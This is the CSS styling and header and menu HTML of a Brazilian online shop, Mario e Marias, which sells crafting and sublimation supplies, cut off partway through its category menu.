fieldset.form-fields-group legend { margin: 20px 0; border: none; width: 100%; position: relative; text-align: center; background-image: linear-gradient(180deg, transparent 10px, #e3e3e3 0, #e3e3e3 12px, transparent 0);
}
fieldset.form-fields-group legend span { background-color: #fff; padding: 0 30px; text-transform: none; font-size: 1.2rem; color: #333;
}
fieldset.form-fields-group ul.fields { display: flex; flex-wrap: wrap; flex-direction: row; list-style: none; padding: 0; margin: 0;
}
fieldset.form-fields-group ul.fields li:not(.hidden) { text-align: left; margin: 0; position: relative; padding: 5px 8px; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 50%; -webkit-transition: width .7s ease-out; transition: width .7s ease-out;
}
.input-field-autosize .formError,
fieldset.form-fields-group li.input-field-autosize .formError,
fieldset.form-fields-group ul.fields>li label.field-group .formError { width: auto;
}
fieldset.form-fields-group ul.fields>li label:not(.option-input-label, .field-group) { padding: 0 0 8px 0; display: block; font-weight: 700; color: #333;
}
fieldset.form-fields-group ul.fields>li label small { font-weight: 400; color: grey;
}
fieldset.form-fields-group ul.fields>li input[type=email],
fieldset.form-fields-group ul.fields>li input[type=number],
fieldset.form-fields-group ul.fields>li input[type=password],
fieldset.form-fields-group ul.fields>li input[type=text],
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError),
fieldset.form-fields-group ul.fields>li select,
fieldset.form-fields-group ul.fields>li textarea { width: 100%; height: 40px; color: #000; border: 1px solid #d8d8d8; background-color: #fff; border-radius: 5px; padding: 0 13px; font-size: 1em;
}
fieldset.form-fields-group ul.fields>li label.field-group,
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError) { display: flex; flex-flow: row nowrap; align-items: center; white-space: nowrap; width: fit-content; line-height: 40px;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix { border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding-right: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group>input { padding-left: 0; border-left: 0; border-right: 0; border-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { border-left: 0; border-top-left-radius: 0; border-bottom-left-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix,
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { color: grey;
}
fieldset.form-fields-group ul.fields li.input-field-autosize>input { width: auto; min-width: 170px;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+label { cursor: pointer;
}
fieldset.form-fields-group ul.fields li input[type=checkbox],
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio],
fieldset.form-fields-group ul.fields li input[type=radio]+label { flex: 1 1 auto; padding: 0; vertical-align: middle;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+div,
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+div,
fieldset.form-fields-group ul.fields li input[type=radio]+label { margin: 0 5px; vertical-align: middle; display: inline-flex; font-size: .9em;
}
input[type=number]:not(.quantitySelect) { -moz-appearance: textfield; text-align: right;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none;
}
fieldset.form-fields-group ul.fields li input:disabled,
fieldset.form-fields-group ul.fields li select:disabled { background-color: #efefef;
}
fieldset.form-fields-group ul.fields li div.loading { position: absolute; top: 54%; left: 0;
}
fieldset.form-fields-group ul.fields li .group { display: grid; grid-template-columns: repeat(auto-fit, minmax(1px, 1fr)); grid-column-gap: 10px;
}
.toggle_radio { position: relative; background: #efefef; overflow: hidden; padding: 0 !important; -webkit-border-radius: 50px; border-radius: 50px; width: fit-content; width: -moz-fit-content; display: flex; margin: 0 auto 20px auto;
}
.toggle_radio input[type=radio] { display: none;
}
.toggle_radio label { color: rgba(0, 0, 0, 1); padding: 0 20px; -webkit-border-radius: 50px; border-radius: 50px; text-align: center; line-height: 40px; cursor: pointer; box-sizing: border-box; min-width: 157px; margin: 0;
}
.toggle_option_slider { width: 151px; height: calc(100% - 6px); position: absolute; top: 3px; border-radius: 50px; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease;
}
input.option-input { font-size: 100%; width: 1.6em; height: 1.6em; min-width: 30px; margin: 3px 10px 3px 5px; vertical-align: middle; cursor: pointer;
}
#type_customer_f:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 3px;
}
#type_customer_j:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 160px;
}
@media only screen and (max-width:600px) { fieldset.form-fields-group ul.fields li:not(.input-field-autosize) { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; }
}
@media only screen and (max-width:400px) { fieldset.form-fields-group ul.fields li { width: 100%; }
} /*-- Fim Inclusão de css geral --*/ /*== HEADER ==*/ /*-- header top --*/ .header-top { background-color: var(--cor-bg-login); padding: 10px 0; } .header-customer-user a { color: var(--cor-txt-login); font-size: 87.5%; font-weight: bold; } .header-customer-user a:hover { color: var(--cor-realce-cb-login); } .header-contacts-sociais a { opacity: 0.8; font-size: 87.5%; } .header-contacts-sociais a:hover { color: #fff; opacity: 1; } /*--fim header top --*/ /*-- header body --*/ .header-body { background-color: var(--cor-bg-cabecalho); top: -70px; transition: top ease-in-out 300ms; } .header-container-body { padding: 30px 15px 50px; } .header-logo, .header-cart, .header-menu { align-self: center; } .header-logo { gap: 10px; } .header-logo img { height: 85px; } .header-customer-login { font-size: 75%; } .header-customer-login a:hover { color: var(--cor-realce-cb-realce); } .header-user-area ul li, .header-user-area ul li a, .btn-openMenu { color: var(--cor-txt-cabecalho); font-weight: bold; } .header-user { position: relative; } .header-icon .link-user { width: 40px; height: 40px; border-radius: 100%; color: var(--cor-txt-menu); background: var(--cor-bg-menu); } .header-icon .link-user:hover { color: var(--cor-realce-cb-menu); box-shadow: 0px 0px 3px var(--color-cb-txt-40); } .extended { order: 2; width: 100%; } /*-- LOGO Central --*/ .header-navigation-list { gap: 15px; } .header-body:not(.fixed) .header-central-logo .header-user-area ul { justify-content: flex-end; } .header-contact-list { line-height: 1.500; } @media (min-width: 1240px) { /*-- logo centralizada --*/ .header-body:not(.fixed) .header-central-logo .header-logo { margin: 0 auto; order: 2; justify-content: center; } .header-body:not(.fixed) .header-central-logo .header-search { order: 1; } .header-body:not(.fixed) .header-central-logo .header-search, .header-body:not(.fixed) .header-central-logo .header-user-area { width: 25%; } .header-body:not(.fixed) .header-central-logo .header-user-area { order: 3; } } @media (max-width: 1240px){ .header-body .header-central-logo { gap: 0 15px; display: flex; justify-content: space-between; } .header-body:not(.fixed) .header-central-logo .flex[width='4'] { flex-basis: auto; max-width: unset; } .header-central-logo .header-logo { margin: 0; } } /*-- FIm LOGO Central --*/ /* Burgue header */ .bars-cab-scroll { display: none; } .bars-cab-scroll.scroll-menu { display: block; width: 40px; height: 40px; } .icon-scroll { border-radius: 100%; color: var(--cor-txt-menu); background: var(--cor-bg-menu); cursor: pointer; overflow: hidden; } .scroll-menu .icon-scroll-xmark i, .scroll-menu.scroll-menu-icon .icon-scroll-bars i { transform: translateY(-34px); transition: .3s; } .scroll-menu.scroll-menu-icon .icon-scroll-xmark i, .scroll-menu .icon-scroll-bars i { transform: translateY(0); transition: .3s; z-index: 1; } @media (min-width: 1240px) { .header-menu.menu-hide { visibility: hidden; opacity: 0; } .header-menu.menu-hide.show-menu { visibility: visible; opacity: 1; transition: .3s; } } /* End burgue header */ /*-- CSS search --*/ .header-search { width: 40%; } .header-body .header-search form#frmbusca { background: var(--cor-bg-menu); height: 40px; border-radius: 25px; border: 5px solid var(--cor-bg-menu); } .header-body .header-search input#keywords { border: none; background: var(--cor-bg-busca); padding: 5px 0 5px 15px; font-size: 100%; color: var(--cor-txt-busca); border-radius: 25px; width: 100%; } .header-body .header-search button { border: none; cursor: pointer; background: 0 0; padding: 0 15px; color: var(--cor-txt-menu); } .header-body .header-search button:hover { color: var(--cor-realce-cb-menu); } /*-- buca suggestions --*/ .autocomplete-suggestions { box-shadow: 0px 0px 3px var(--color-cb-txt-40); border: 1px solid var(--color-cb-txt-40); border-radius: 10px; } body .autocomplete-suggestion { background-color: var(--cor-bg-blcs-gp); gap: 5px; display: flex; } body .autocomplete-suggestion-img { position: relative; min-width: 50px; padding: 0; } body div[class*='autocomplete-col-'] { padding-right: 0px; padding-left: 0px; } .autocomplete-col-s12 > div + div { margin-top: 10px; } .autocomplete-suggestion-body .autocomplete-title { color: var(--cor-txt-nome-prto); font-size: 100%; font-weight: 500; } .autocomplete-suggestion-body .autocomplete-desc { color: var(--cor-txt-nome-prto); font-size: 60%; letter-spacing: 0.2px; opacity: 0.8; } .autocomplete-suggestion-body .autocomplete-price { color: var(--cor-txt-prc-prto); font-size: 100%; font-weight: 500; } .suggestions-footer a { color: var(--cor-txt-bt-confirm); background-color: var(--cor-bg-bt-confirm); } body .suggestions-footer a:hover { color: var(--cor-txt-bt-confirm); background-color: var(--cor-realce-bt-confirm); } /*-- fim CSS search --*/ /*--fim header body --*/ @media (max-width: 1240px) { .header-container-body { padding: 15px; } .header-logo img { width: 100%; height: auto; } .header-customer-login { display: none; } .header-menu { order: 3; width: 100%; } .header-body .header-container-body .header-content .header-logo, .header-user-area { max-width: 180px !important; } .header-search { width: 55%; } .header-icon .link-user, span.sidecart-button { width: 35px; height: 35px; font-size: 12px; } .header-body .header-search form#frmbusca { height: 35px; } } @media (max-width: 768px) { .header-top .header-customer-login { width: 100%; text-align: center; } .header-logo a { display: flex; justify-content: flex-start; } .header-user-area ul { font-size: 100%; justify-content: flex-end; gap: 15px; } .header-search-open form { width: 80%; top: 0; } .header-close-search { top: 5px; right: 5px; width: 20px; height: 20px; font-size: 60%; } .header-btn-cart .sidenav-title { top: -8px; left: -10px; } .header-search { -ms-flex-preferred-size: 100% !important; flex-basis: 100% !important; max-width: 100% !important; order: 4; width: 100%; margin-top: 15px; } .header-content { justify-content: space-between; } .header-top { display: none; } } @media (min-width: 600px) { li.search-mobi { display: none; } } @media (max-width: 840px) { .header-contacts-sociais a { opacity: 0.8; font-size: 12px; } } @media (max-width: 600px) { .header-body .header-container-body .header-content .header-logo, .header-user-area { max-width: 140px !important; } .header-body .header-search form#frmbusca { height: 35px; } .header-search { position: absolute; left: 0; right: 0; top: -50px; opacity: 1; z-index: 1; } .header-search.show-search { position: unset; opacity: 1; z-index: 1; height: 35px; } li.search-mobi span { color: var(--cor-txt-menu); background: var(--cor-bg-menu); width: 35px; height: 35px; border-radius: 100%; font-size: 14px; display: flex; align-items: center; justify-content: center; } } /*== FIM HEADER CSS ==*/ /*== HEADER FIXED ==*/ .header-body.fixed { position: fixed; top: 0; background-color: var(--cor-bg-cabecalho); height: 70px; z-index: 9; width: 100%; -webkit-box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); } .header-body.fixed .header-container-body { height: 100%; padding: 10px 15px; } .header-body.fixed .header-search form#frmbusca { height: auto; } .header-body.fixed .header-logo img{ max-height: 50px; height: auto; } .header-body.fixed .header-navigation-list{ display: none; } .header-body.fixed .bars-cab-scroll.scroll-menu, .header-body.fixed .header-icon .link-user, .header-body.fixed span.sidecart-button { width: 35px; height: 35px; font-size: 12px; } .header-body.fixed .header-search form#frmbusca { height: 35px; } @media (min-width: 1240px) { .header-body.fixed .header-customer-login { font-size: 12px; } } @media (max-width: 1240px) { .header-body.fixed { height: auto; } } /*== FIM HEADER FIXED ==*/ </style><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link href="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.css" rel="stylesheet"/>  <header class="position-relative"> <div class="header-spacer" style="height: 0px;"> </div> <div class="header-top"> <div class="custom-container header-container header-container-top flex" align-items="center" justify-content="space-between"> <div class="header-contacts-sociais flex" gap="10"> <div> <style> .icon-intagram { border-radius: 100%; width: 25px; height: 25px; font-size: 12px; color: #fff; background: linear-gradient(to right, #833AB4, #C13584, #E1306C, #FD1D1D, #F77737, #FCAF45); } </style> <a href="https://www.instagram.com/marioemarias" class="icon-intagram flex" align-items="center" justify-content="center" target="_blank" alt="Link para a página do Instagram da loja Mario e Marias - Loja"> <i class="fa-brands fa-instagram"> </i> </a> </div> <div> <style> .icon-facebook { border-radius: 100%; width: 25px; height: 25px; color: #fff; background: #3b5998; } </style> <a href="https://www.facebook.com/marioemarias" target="_blank" class="icon-facebook flex" align-items="center" justify-content="center" alt="Link para a página do Facebook da loja Mario e Marias - Loja"> <i class="fa-brands fa-facebook-f"> </i> </a> </div> <div> <style> .icon-youtube { border-radius: 100%; width: 25px; height: 25px; color: #fff; background: #c4302b; } </style> <a href="https://www.youtube.com/" target="_blank" class="icon-youtube flex" align-items="center" justify-content="center" alt="Link para a página do Youtube da loja Mario e Marias - Loja"> <i class="fa-brands fa-youtube"> </i> </a> </div> <div> <style> .icon-tiktok { border-radius: 100%; width: 25px; height: 25px; color: #fff; background: #000; } </style> <a href="https://www.tiktok.com/@marioemarias_oficial" target="_blank" class="icon-tiktok flex" align-items="center" justify-content="center" alt="Link para a página do Tiktok da loja Mario e Marias - Loja"> <i class="fa-brands fa-tiktok"> </i> </a> </div> <div> <style> .icon-twitter { border-radius: 100%; width: 25px; height: 25px; color: #fff; background: #00acee; } </style> <a href="https://twitter.com/" target="_blank" class="icon-twitter flex" align-items="center" justify-content="center" alt="Link para a página do Twitter da loja Mario e Marias - Loja"> <i class="fa-brands fa-twitter"> </i> </a> </div> <div> <style> .icon-whatsapp { border-radius: 5px; gap: 5px; padding: 5px; height: 25px; color: #fff; background: #25D366; } </style> <a href="https://api.whatsapp.com/send?phone=5517992659945" target="_blank" class="icon-whatsapp flex" align-items="center" justify-content="center" alt="Link para a conversa direta com o Whatsapp de atendimento da loja Mario e Marias - Loja"> <i class="fa-brands fa-whatsapp"> </i> <span>(17) 99265-9945</span> </a> </div> </div> <div class="header-customer-user"> <ul class="flex" gap="10"> <li> <a href="/minha-conta/pedidos/" class="undereffect" alt="Link para acesso a minha conta e meus pedidos"> <i class="fa-solid fa-list-ul"> </i> Meus pedidos </a> </li> <li> <a href="/minha-conta/listas/desejo/" class="undereffect" alt="Link para acesso a minha conta e lista de desejos"> <i class="fa-sharp fa-solid fa-heart"> </i> Lista de desejos </a> </li> </ul> </div> </div> </div> <div class="header-body"> <div class="custom-container header-container header-container-body flex" align-items="center" justify-content="space-between"> <div class="header-content w-100 flex " align-items="center" wrap="true" justify-content="space-between"> <div class="header-logo flex" align-items="center"> <div class="button-automatic-menu"> <a class="menu btn-openMenu" alt="Botão para abertura do menu de categorias"> <i class="fa-regular fa-bars"> </i> </a> </div> <div class="bars-cab-scroll position-relative"> <span class="icon-scroll icon-scroll-bars position-absolute h-100 w-100 flex" align-items="center" justify-content="center"> <i class="fa-regular fa-bars"> </i> </span> <span class="icon-scroll icon-scroll-xmark position-absolute h-100 w-100 flex" align-items="center" justify-content="center"> <i class="fa-regular fa-xmark"> </i> </span> </div> <a class="flex" href="/index.php"> <img alt="Logo da loja Mario e Marias - Loja" height="85" src="https://cdn.iset.io/assets/55287/imagens/mm-logo-roxo.png" width="auto" /> </a> </div> <div class="header-search flex"> <form action="https://www.lojamarioemarias.com.br/q" id="frmbusca" class="flex w-100" justify-content="space-between" method="get" role="search" name="frmbusca"> <input id="keywords" name="keywords" placeholder="Buscar..." aria-label="Digite o termo de busca" type="text" autofocus /> <button type="submit"> <i class="fa-solid fa-magnifying-glass"> </i> </button> </form> </div> <div class="header-user-area flex" justify-content="end"> <ul class="flex" align-items="center" gap="20"> <li class="search-mobi"> <span class="flex" align-items="center" justify-content="center" alt="Botão para abertura da barra de busca"> <i class="fa-solid fa-magnifying-glass"> </i> </span> </li> <li class="header-user"> <span class="header-icon header-icon-user flex" align-items="center" gap="5"> <a class="link-user flex" alt="Link para acessar ou cadastrar na loja Mario e Marias - Loja" href="https://www.lojamarioemarias.com.br/goto/account" align-items="center" justify-content="center"> <i class="fa-solid fa-user"> </i> </a> <div class="header-customer-login"> <ul> <li> <div class="logged-out"> <span> <a href="https://www.lojamarioemarias.com.br/goto/login" class="undereffect">Olá, faça seu login </a> </span> <br> <span>ou <a href="https://www.lojamarioemarias.com.br/goto/register" class="undereffect">cadastre-se </a> </span> </div> <div class="logged-in" style="display: none;"> <span>Olá, <span class="custumer-name"> </span> </span> <br> <span> <a href="https://www.lojamarioemarias.com.br/goto/account" class="undereffect">Minha Conta </a> | <a href="https://www.lojamarioemarias.com.br/goto/logoff" class="undereffect">Sair </a> </span> </div> </li> </ul> </div> </span> </li> <li class="position-relative"> <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center"> <small class="fade-in-text">{carrinho_nitens} </small></span><span class="sidecart-button header-icon"> <i class="fa-solid fa-cart-shopping"> </i></span> </li> </ul> </div> </div> </div> <style type="text/css"> /* MENU COVERFLOW */ #menu .cover-quickview-button .button-quickview { display: flex !important; } /* MENU JUMBO */ #menu .bg-jumbo{ margin: 0px; } #menu .product-card-jumbo { flex-direction: column; } #menu .jumbo .collection-grid .product-card-jumbo figure img.first-image-thumbnail { opacity: 1; max-width: 100%; transition: all .5s ease; position: absolute; top: 0; left: 0; right: 0; max-height: 100%; } #menu .jumbo .collection-grid .product-card-jumbo figure img.second-image-thumbnail { max-height: 100%; top: 0; right: 0; left: 0; } #menu .jumbo .foot-card { gap: 10px; padding: 0 40px 40px; } #menu .jumbo .h-100 { height: 100% !important; } #menu .foot-card p { font-size: 85%; } #menu .jumbo .foot-card .product-card-title { font-size: 105%; min-height: 65px; max-height: 65px; } #menu .button-quickview.button-jumbo { display: flex; } #menu .countdown.count-jumbo .time-left .count-text { height: 50px; } #menu .time-left { height: 40px; } /* END MENU JUMBO */ /*VITRINE MENU*/ #menu .flex[width='12'] { height: auto; align-items: center; } #menu img.img-fluid { max-width: 100% !important; } #menu .showcase-grid-item-content { margin-top: 0; } #menu ul li a.button-quickview { display: flex; } /*END VITRINE MENU*/ /*POSITIONS DROP MENU*/ #menu li>.break-drop, #menu li:hover>.break-drop { grid-template-columns: 1fr 50%; } .menu_image_drop img { max-height: 500px; object-fit: cover; } .menu_image_drop .swiper-banner-0 .banner-item { text-align: end; } .menu_image_drop .banner-item { text-align: center; } .menu_image_drop { padding: 10px; } #menu .product-card-list .card-countdown, #menu .product-card-list .product-card-list-action { display: none; } #menu .collection-grid.mode-list .product-card-list, #menu .collection-grid.mode-grid .product-card-list { height: 100%; align-items: flex-start; } /*END DROP MENU*/ /*MENU-FIXED*/ .header-fixed-botton .menu-icon { display: none; } /*END-MENU-FIXED*/ /*BREAK COLUMNS*/ #menu .menu_item_drop.col-1 { grid-template-columns: 1fr; } #menu .drop-full .menu_item_drop.col-2 { max-width: .8rem; } #menu .drop-full .menu_item_drop.col-1 { max-width: .8rem; } #menu .menu_item_drop.col-2 { grid-template-columns: 1fr 1fr; } #menu .menu_item_drop.col-3 { grid-template-columns: 1fr 1fr 1fr; } #menu .menu_item_drop { display: grid; align-content: baseline; padding: 10px; } /*END BREAK COLUMNS*/ .header-body.fixed #menu img.menu-icon { display: none; } #menu .showcase-grup .title { display: none; } #menu .menu_image_drop { padding: 10px; width: 100%; } .menu_image_drop .showcase-element { margin-bottom: 0; } .menu_image_drop .showcase-grup { margin: 0; } #menu .menu_image_drop .img-drop-menu { max-width: 100%; height: auto; } .header-menu .automatic-menu { background-color: var(--cor-bg-menu); } .grayBottom { display: none; } .customer-area-menu, .menu-store-logo { display: none; } .close-header-fixMenu { display: none } #menu .list-categories { width: max-content; width: -moz-max-content; max-width: 100%; margin: 0 auto; display: flex; flex-wrap: wrap; justify-content: center; position: relative; } #menu>ul>li>a { font-size: 100%; padding: 5px; font-weight: bold; text-decoration: none; color: var(--cor-txt-menu); -webkit-transition: color .2s ease; -moz-transition: color .2s ease; -ms-transition: color .2s ease; -o-transition: color .2s ease; transition: color .2s ease; } #menu>ul>li>a:hover { color: var(--cor-realce-cb-menu); } #menu>ul>li.is-active a { font-weight: 600; } #menu ul ul li { height: auto; text-align: left; -webkit-transition: height .2s ease; -moz-transition: height .2s ease; -ms-transition: height .2s ease; -o-transition: height .2s ease; transition: height .2s ease; } #menu ul ul li a { padding: 10px 0px; font-weight: bold; min-width: 170px; font-size: 100%; color: var(--cor-txt-menu); -webkit-transition: color .2s ease; -moz-transition: color .2s ease; -ms-transition: color .2s ease; -o-transition: color .2s ease; transition: color .2s ease; word-break: break-word; white-space: break-spaces; } #menu ul ul li:hover>a, #menu ul ul li a:hover { color: var(--cor-realce-cb-menu); } .menu-subsubcategory { filter: contrast(105%); } .button-automatic-menu { display: none; } #menu .list-categories span.submenu-button { height: 0; visibility: hidden; display: flex; } #menu .submenu-button .fa-circle-arrow-left, #menu .submenu-button.submenu-opened .fa-circle-arrow-right { visibility: hidden; } .arrows-desk { font-size: 75%; } #menu .menu_item_drop li { display: flex; align-items: center; padding: 0 15px; width: fit-content; position: relative; } .title-categ { display: none; } @media (min-width: 1240px) { .header-menu { position: absolute; width: 100%; z-index: 10; bottom: -23px; } .container-menu { border-radius: 25px; max-width: calc(1140px - 30px); margin: auto; box-shadow: 0px 0px 3px var(--color-cb-txt-40); } .store-menu #menu .menu-subcategory { display: flex; align-items: center; padding: 0 15px; width: fit-content; position: relative; color: var(--cor-txt-menu); } #menu .list-categories { gap: 15px; height: 45px; align-items: center; } .icon-hover-drop { opacity: 0; bottom: -9px; } .has-sub-main:hover .icon-hover-drop { opacity: 1; } #menu ul ul { z-index: 7; position: absolute; display: grid; grid-template-columns: 1fr; gap: 10px; padding: 5px; border-radius: 10px; background: var(--cor-bg-fundo-sub, #111); box-shadow: 0px 0px 3px var(--color-cb-txt-40); visibility: hidden; opacity: 0; transform: translateY(20px); transition: transform 0.3s ease-out; } #menu li:hover>ul { display: grid; grid-template-columns: 1fr; gap: 10px; background: var(--cor-bg-fundo-sub, #111); visibility: visible; opacity: 1; transform: translateY(1px); } #menu ul ul ul { left: 100%; top: -15px; } #menu li>ul.drop-full { max-width: calc(1280px - 20px) !important; min-width: calc(1280px - 20px) !important; left: 50% !important; transform: translate(-50%, 20px) !important; } #menu li:hover>ul.drop-full { transform: translate(-50%, 1px) !important; } #menu li>ul.drop-center { max-width: calc(1280px - 20px) !important; min-width: calc(1280px - 20px) !important; left: 50% !important; transform: translate(-50%, 20px) !important; } #menu li:hover>ul.drop-center { transform: translate(-50%, 1px) !important; } .header-body.fixed .header-menu { bottom: -25px; } .header-body.fixed #menu .list-categories { height: 35px; } } @media all and (max-width: 1240px) { .title-categ { display: block; padding: 15px; } #menu ul ul.menu-anim { transform: translateX(-110%); transition: transform 100ms; position: absolute; background-color: var(--cor-bg-fundo-sub, #111); z-index: 9; top: 70px; width: 100%; height: 100%; } #menu ul ul.open { transform: translateX(0); transition: transform 500ms; } #menu .list-categories .outra-categ-class { position: initial; } #menu .list-categories .outra-categ-class .menu-anim { top: 70px; } #menu .list-categories .outra-categ-class .menu-anim .sub-other-categ { top: 15px; } .other-categories .drop-right { left: unset !important; right: 0; } .other-categories .drop-right .menu-subcategory { flex-direction: row-reverse; justify-content: space-between; width: 100% !important; } .other-categories .drop-right .menu-subcategory a { text-align: end; } .other-categories .drop-right .menu-subcategory .arrows-desk { transform: rotate(180deg); } #menu img.menu-icon { width: 25px; } .other-categories .drop-right .menu-subcategory ul { left: unset !important; right: 100%; } .icon-hover-drop { display: none; } #menu li>ul.drop-full { width: 100%; } #menu ul.drop-center.break-drop.open { left: 0 !important; width: 100% !important; } #menu .list-categories-fixed span.submenu-button{ display: flex !important; } #menu ul ul.open .menu-subcategory .submenu-button.submenu-opened { top: -50px; z-index: 11; } #menu ul ul.open .menu-subcategory .submenu-button.submenu-opened i:first-child { display: none; } #menu .submenu-button.submenu-opened i:first-child { display: none; } .arrows-desk { display: none; } .bars-cab-scroll { display: none !important; } .button-automatic-menu { display: block; } #menu { width: 100%; border-top: 1px solid var(--cor-realce-cb-menu); } #menu .list-categories { height: 100%; overflow-y: scroll; } .store-menu { overflow: auto; height: 180vw; margin: 0; padding: 0; position: relative; } .store-menu.container { overflow: auto; height: 100%; padding: 0; } #menu ul li, #menu ul ul li, #menu ul li:hover>ul>li { width: 100%; height: auto; } #menu ul ul li a { font-weight: normal; color: var(--cor-txt-menu); background: none; padding: 15px 0px 15px 20px; } li.has-sub.has-sub-main { display: flex; flex-wrap: wrap; flex-direction: row-reverse; justify-content: flex-end; } li.has-sub.has-sub-main>a { width: 85% !important; } #menu>ul>li>a::after { display: none; } #menu .menu_item_drop li { padding: 0; position: initial; } #menu ul ul.open .menu-subcategory { display: flex; flex-wrap: wrap; width: 100% !important; justify-content: space-between; position: initial; } #menu ul ul.menu-anim.menu-subsubcategory { top: 10px; } #menu .list-categories span.submenu-button { gap: 5px; height: auto; visibility: visible; right: -150px; } #menu .submenu-button { width: 15%; display: flex; align-items: center; justify-content: center; height: 45px; cursor: pointer; z-index: 4; right: 0; color: var(--cor-txt-menu); } #menu .submenu-button.submenu-opened { position: absolute; font-size: 0.75rem; top: 15px; right: 15px !important; } #menu ul ul.open .menu-subcategory .submenu-button.submenu-opened { top: -55px; } #menu .submenu-button.submenu-opened:after { content: 'Voltar'; font-weight: bold; letter-spacing: 0.5px; } #menu .submenu-button .fa-circle-arrow-left, #menu .submenu-button.submenu-opened .fa-circle-arrow-right { visibility: hidden; } #menu .submenu-button.submenu-opened .fa-circle-arrow-left { visibility: visible; } .automatic-menu { padding: 0; position: absolute; width: 50%; top: 0px; height: 100vh; z-index: 1000; transform: translateX(-110%); transition: transform 100ms; } .close-header-fixMenu { position: absolute; right: -20px; top: 15px; font-size: 125%; border-radius: 100%; width: 40px; height: 40px; z-index: 9; color: var(--cor-txt-bt-cancel); background-color: var(--cor-bg-bt-cancel); } #menu>ul>li { margin: 0; } #menu>ul>li>a { color: var(--cor-txt-menu); text-align: left; justify-content: flex-start; padding: 15px; } span.title-categories { color: var(--cor-txt-menu); font-weight: bold; border-bottom: 1px solid var(--cor-realce-cb-menu); } .header-customer-menu { display: flex; padding: 0 15px; height: 65px; gap: 30px; position: sticky; top: 0; z-index: 8; background-color: var(--cor-bg-cabecalho); } .header-customer-menu .customer-area-menu { display: flex; align-items: center; justify-content: flex-end; } .header-customer-menu .customer-area-menu a { color: var(--cor-txt-cabecalho); align-items: center; display: flex; font-size: 100%; font-weight: bold; letter-spacing: 0.5px; } .grayBottom { position: absolute; top: 0; left: 0; background-color: #000; opacity: 0.55; z-index: 9; width: 100%; height: 100%; } .automatic-menu.is-active .close-header-fixMenu { display: flex; cursor: pointer; align-items: center; justify-content: center; } .automatic-menu.is-active { transform: translateX(0); transition: transform 500ms; } .automatic-menu.is-active+.grayBottom { display: block; position: fixed; } .header-menu .automatic-menu { background: var(--cor-bg-menu) !important; } #menu-template ul ul, .menu_image_drop { display: none; } .menu_item_drop { display: block !important; padding: 0px !important; } } @media all and (max-width: 768px) { .automatic-menu { width: 80%; } }</style><div class="header-menu"> <div class="automatic-menu container-menu"> <div class="close-header-fixMenu"> <i class="fa-solid fa-xmark"> </i> </div> <div class="store-menu"> <div class="header-customer-menu"> <div class="customer-area-menu"> <a href="https://www.lojamarioemarias.com.br/goto/login" class="login-texto flex" aling-items="center" gap="10"> <i class="fa-solid fa-circle-user fa-2x"> </i> <span> Entrar / Cadastrar </span> </a> </div> </div> <div id="menu"> <ul class="list-categories"> <li class="w-100 title-categ"> <span class="title-categories">Categorias </span> </li>   <li class="has-sub has-sub-main h-100"> <span class="submenu-button"> <i class="fa-solid fa-circle-arrow-right"> </i> <i class="fa-solid fa-circle-arrow-left"> </i> </span> <a href="https://www.lojamarioemarias.com.br/acessorios/" class="h-100 position-relative flex" align-items="center" justify-content="center" gap="10"> <span> ACESSÓRIOS </span> <span class="icon-hover-drop position-absolute"> <i class="fa-solid fa-caret-up"> </i> </span> </a>  <ul class=" menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/canetinhas/">Canetinhas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/colas/">Colas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/fitas-termicas-adesivas/">Fitas Térmicas Adesivas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/links/">LINKS</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/luvas/">Luvas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/manta-teflon/">Manta Teflon</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/mascaras/">Máscaras</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/termometro-digital/">Termômetro Digital</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/acessorios/tesouras/">Tesouras</a> </li> </div> </ul> </li>   <li class="has-sub has-sub-main h-100"> <span class="submenu-button"> <i class="fa-solid fa-circle-arrow-right"> </i> <i class="fa-solid fa-circle-arrow-left"> </i> </span> <a href="https://www.lojamarioemarias.com.br/almofadas/" class="h-100 position-relative flex" align-items="center" justify-content="center" gap="10"> <span> ALMOFADAS </span> <span class="icon-hover-drop position-absolute"> <i class="fa-solid fa-caret-up"> </i> </span> </a>  <ul class=" menu-anim"> <div class="menu_item_drop 